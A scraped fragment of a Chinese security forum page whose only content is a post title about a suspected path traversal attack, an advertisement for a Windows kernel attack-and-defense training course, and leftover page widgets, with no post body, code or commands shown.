
路径遍历攻击 Suspected path traversal attack from
查看引用


查看原文件
[培训]《冰与火的战歌:Windows内核攻防实战》!从零到实战,融合AI与Windows内核攻防全技术栈,打造具备自动化能力的内核开发高手。
赞赏
他的文章
赞赏
雪币:
留言:




